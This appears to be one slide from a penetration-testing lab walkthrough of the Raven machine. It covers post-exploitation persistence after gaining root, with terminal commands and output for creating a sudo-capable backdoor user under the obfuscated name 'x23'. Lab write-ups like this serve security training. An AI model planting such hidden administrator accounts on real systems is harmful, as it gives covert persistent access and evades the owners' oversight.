 17.Post-exploitation
Change root password (not advisable):
- Changing root password is possible, but would throw up big red flags of an attack.
root@Raven:/# sudo passwd
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
root@Raven:/#
Create a new super user
• with root privilege using visudo
• without home directory, using useradd,
• in sudo group with usermod,
• with login shell with usermod,
• with an obfuscated user name - user “x23”
root@Raven:/home/steven# useradd x23
root@Raven:/home/steven# usermod -aG sudo x23
root@Raven:/home/steven# sudo passwd x23
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
root@Raven:/home/steven# visudo
root@Raven:/home/steven# usermod -s /bin/bash x23
root@Raven:/home/steven# id x23
uid=1003(x23) gid=1003(x23) groups=1003(x23),27(sudo)